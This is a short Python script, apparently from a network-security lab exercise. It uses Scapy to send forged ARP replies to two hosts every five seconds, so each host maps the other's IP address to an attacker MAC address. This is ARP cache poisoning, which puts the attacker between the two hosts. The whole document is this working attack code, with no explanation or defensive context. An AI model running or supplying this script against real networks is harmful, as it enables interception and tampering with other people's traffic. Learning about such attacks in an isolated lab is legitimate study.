 #!/usr/bin/env python3
from scapy.all import *
import time
true = 1
while true == 1:
  E = Ether(dst='FF:FF:FF:FF:FF:FF')
  A = ARP(op = 2, hwsrc = '02:42:0a:09:00:69', psrc = '10.9.0.6', hwdst ='02:42:0a:09:00:05',
pdst = '10.9.0.5')
  B = ARP(op = 2, hwsrc = '02:42:0a:09:00:69', psrc = '10.9.0.5', hwdst ='02:42:0a:09:00:06',
pdst = '10.9.0.6')
  pktA = E/A
  pktB = E/B
  sendp(pktA, iface='eth0')
  sendp(pktB, iface='eth0')
  time.sleep(5)